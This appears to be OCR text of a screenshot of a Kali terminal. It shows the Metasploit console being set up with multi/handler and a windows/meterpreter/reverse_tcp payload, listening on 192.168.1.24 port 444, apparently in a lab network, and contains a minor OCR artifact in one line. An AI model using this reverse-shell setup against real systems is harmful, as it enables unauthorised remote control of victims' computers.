 root@kali: ~
File Edit View Search Terminal Help
II      6.      .P  :  .' / | \ `.  :
II      'T;. .;P'  '.'  /  |  \  `.'
II       'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > set LHOST 192.168.1.24
LHOST => “a192�.168.1.24
msf exploit(multi/handler) > set LHOST 192.168.1.24
LHOST => 192.168.1.24
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.24:444